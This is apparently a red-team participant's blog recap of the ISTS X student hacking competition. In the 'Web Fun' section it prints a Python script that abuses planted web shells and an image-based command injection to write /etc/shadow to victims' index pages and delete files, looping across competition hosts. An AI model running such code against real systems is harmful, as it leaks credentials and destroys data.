ISTS X
Another year, another ISTS. For those that haven’t heard the Information Security Talent Search (ISTS) is a yearly event run by RIT’s SPARSA group — a student run organization. This isn’t your run-of-the-mill hacking competition. ISTS was one of the first (if not the first) to actually bring an offensive perspective to the competition.
Here’s your job:
- Keep your services running – the longer they are up, the more points you get
- Stop your opponents from running services. Hack, exploit, social engineer, whatever.. make their boxes go down.
- Complete the business injects that are given throughout the day
- Complete the various challenges faster than your opponents
Sounds simple right?
Setup
As always, SPARSA worked hard to get the system up and working by opening hours. And as always, that didn’t necessarily work out. But to be fair, to configure the competition the way it needed to be was not a simple task.
Last year we had a power outage in the opening minutes of the competition, this year, we had some networking issues that delayed us about an hour and half. Minus a few other issues like the Red Team didn’t have enough networking equipment to begin, we were good. Issues aside, the SPARA people worked insanely hard to organize this event and I think overall it went over amazingly.
This year was the introduction of Col. Sanders – a no nonsense representation of the worst case boss you could ever had. When the Red Team exfiltrated sensitive information off the network, it was reported to Col. Sanders who would bring in the affected team and give them a stern yelling. First offense was a single team member, second offense was the entire team.
But if your entire team has to go into the office, this leaves your physical security lacking.
In previous years, the problem (for the Red Team) was that after about a half a day, the Blue Teams would figure out how to lock down their services or replace them with secure versions of services, and we would be in a bit of trouble having to dig deep for some attack vectors. This year, was great because teams would often decide to roll back to a previous version of their system, restoring all of the old vulnerabilities that had just patched.
Red Team
Our read team this year was made up of Raphael Mudge (Cobalt Strike), Joe Werther (MIT Lincoln Labs), Jason Ross (Intrepidus Group), Corey Sinay (Booz Allen), Phillip Martin (Palantir), Tim April (Akamai), Rusty Bower (Palantir), Justin Elze (Accuvant), Charles Profitt, (anyone I’m missing) and myself [UPDATE: Forgot our freaking group leader – JP Bourget of Syncurity].
Our job, was to add some anarchy to the already stressful environment. Although competitors were already attacking each other, it was our job to attack everyone as well. Cruel and entertaining.
War Stories
This was a pretty unfortunate blood bath. To start off, we had the developer of effing Cobalt Strike with us who had default credentials on the boxes from the beginning. He built a custom listener that beaconed home via DNS. That’s I’ll I’m going to say about that.
This year we added a cruel little detail. Unlike previous years where we would secretly just report issues we exploited to the White Team, we decided that public shaming was a better route so we created a subreddit dedicated to mocking the teams. Col. Sanders put this up on the screens in front of the contestants to let them see live what was happening.
I think Rusty did the Wingdings one – which replaced the fonts on the Windows machines with only Wingdings. You’ll see a lot of screenshots showing shadow files, exploiting web stuff, and dropping database tables (and complete databases in Jason’s case). VNC that was running on a lot of the machines made it extra interesting to watch their thought process. There was also some logging in via open MYSQL instances.
Web Fun

I wish I could get more stories from others but I can tell you that I enjoyed playing with web vulnerabilities on the Sea Shell application. This was an app that had a directory traversal, a c99 web shell, a chinese character shell, and a web shell inside of a picture of a shell!


We would take the C99 shell, and copy it over to another directory – usually the cgi-bin directory. This ended up being really difficult for some teams to detect so I would dump their shadow file to their index page, they would reboot and delete everything in /var/www and then I would dump their shadow file again and taunt them. It looked like this:

The last one, they added in some code that said if page = anything except login or blog, then print this nice message. But they never found the issue.
I ended up just scripting the whole thing because this was a waste of time.
|
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 |
import requests import time from optparse import OptionParser timeout = 5 parser = OptionParser() parser.add_option("-x", dest="host", help="Choose an individual host to test") (options, args) = parser.parse_args() print(options.host) def c99(group): try: r = requests.get("http://10.0." + str(group) + ".101/shell.php?act=cmd&cmd=echo+%22balls%22+%3E+%2Fvar%2Fwww%2Findex.php&d=%2Fusr%2Flib%2Fcgi-bin%2F&submit=Execute&cmd_txt=1") print(r.text()) if r.status_code == 200: cresult=1 print(cresult) else: cresult=2 except: cresult=3 return cresult def shell(group): try: r = requests.get('http://10.0.' + str(group) + '.101/seashell.png?command=cat%20/etc/shadow>/var/www/index.htm', timeout=timeout) r = requests.get('http://10.0.' + str(group) + '.101/seashell.png?command=rm%20/var/www/index.php', timeout=timeout) if r.status_code == 200: sresult= 1 print(sresult) else: sresult = 2 except: sresult = 3 return sresult if options.host: print(c99(options.host)) print(shell(options.host)) else: while True: result = [] for group in range(200,213): print("Trying c99 on %s" % group) if (c99(group)) == 1: result.append(group) print("Trying shell method %s" % group) if shell(group) == 1: result.append(group) print("----") print("XXXXXXXXXXXXXXXXXXXXXXX") print("XXX GROUPS PWND XXX") for x in result: print(x) print(".... Waiting ....") time.sleep(60) |

You’ll see this did a command injection using the “Seashell.png” and tried to use the c99 shell if it was there to dump /etc/shadow to their main page. One just printed “balls” to the main index page. I noticed code that tried to detect this specific attack that would search for “balls”. Others gave up and changed their static page to this:
The whole point of this was to knock down the score so it was run on all the teams every 60 seconds. I ran it for about 4 hours and it kept getting new groups that were rolling back their machines to previous versions I think.
Offense Is The New Black
I can’t say enough positive things about the experience of ISTS. It was well organized, managed by hard working people, and all in all went off without major issues. From a talent search perspective, I think that ISTS is far beyond many of the other competitions that have always been doing a Defend and Remediate approach to emulate IT environments. Now that we can all agree that we need offensive people as well as defensive people, companies should be paying attention to these people at ISTS.
Again, ISTS has been doing offensive security way before it was cool making them the hipsters of hacker competitions.
UPDATE 3/26: More people are blogging from the redteam:
Justin Elze:
- http://justinelze.wordpress.com/2013/03/26/ists-defense/
- http://justinelze.wordpress.com/2013/03/26/rpi-toolkit-ists-x/ – dropping dox on RPI’s toolkit.